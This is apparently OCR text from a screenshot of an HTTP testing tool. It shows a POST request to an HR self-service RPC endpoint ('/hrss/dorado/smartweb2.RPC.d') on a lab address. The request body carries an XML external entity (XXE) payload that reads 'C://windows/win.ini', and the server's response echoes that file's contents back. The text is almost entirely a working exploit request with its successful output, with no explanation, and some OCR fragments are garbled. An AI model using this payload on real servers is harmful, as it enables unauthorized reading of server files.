 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /hrss/dorado/smartweb2.RPC.d?__rpc=true HTTP/1.1
2 Host ? : 192.168.220.134:8088
3 Accept: */*
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
6 Cache-Control: no-cache
7 Content-Length auto : 951
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: JSESSIONID=03D7C557868B824EDA71DCFB36A2F46E.server;
user=admin; JSESSIONID=62CD792169E3CF078F550DC22DFF786B.server
10 Origin: http://192.168.220.134:8088
11 Pragma: no-cache
12 Referer: http://192.168.220.134:8088/hrss/login.jsp
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
14
15 __type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.
login.LoginViewModel&__xml=<!DOCTYPE z [ <!ENTITY test  SYSTEM
"file:///C://windows/win.ini" >]> <rpc transaction="10"
method="checkPwd"> <vps> <p>%26test;</p> </vps> </rpc>
Responses 307bytes / 34ms 详
1 HTTP/1.1 200 OK
远端地址:192.168.220.134:8088;
2 Server: Apache-Coyote/1.1
响应时间:34ms; 总耗时:37ms; U
3 Set-Cookie: JSESSIONID=EC993F7FA7FAC8
server; Path=/hrss; HttpOnly
4 Content-Type: text/xml; charset=utf-8
5 Date: Fri, 27 Oct 2023 05:41:37 GMT
6 Content-Length: 307
7
8 <?xml version="1.0"?>
9 <result succeed="false" >
10 <errorMessage>No current record found!</errorMessage>
11 <stackTrace><![CDATA[]]></stackTrace>
12 <viewProperties><p name="null" value="; for 16-bit app
support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 " dataType="0" /></viewProperties>
20 </result>